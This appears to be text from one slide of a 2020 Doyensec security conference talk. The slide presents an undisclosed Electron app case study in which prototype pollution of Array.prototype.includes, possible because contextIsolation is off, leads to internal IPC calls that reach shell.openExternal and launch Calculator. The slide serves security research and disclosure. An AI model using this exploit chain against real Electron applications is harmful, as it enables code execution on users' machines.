 Covalence 2020
Case Study - Undisclosed 3/3
• contextIsolation is off, hence we can prototype pollute
the “includes” function:
1 <html>
2 <body>
3 <script>
4 Array.prototype.includes = function(){
5 return true;
6 }
7
8 var electron = sendIPCRequestSync("ELECTRON_BROWSER_REQUIRE","electron");
9 var shell = sendIPCRequestSync("ELECTRON_BROWSER_MEMBER_GET", electron.id, "shell");
10 var openedExternal = sendIPCRequestSync("ELECTRON_BROWSER_MEMBER_CALL", shell.id, "openExternal", [{
11 type: 'value',
12 value: "file:///Applications/Calculator.app"
13 }]);
14 </script>
15 </body>
0
WWW.DOYENSEC.COM
DOYENSEC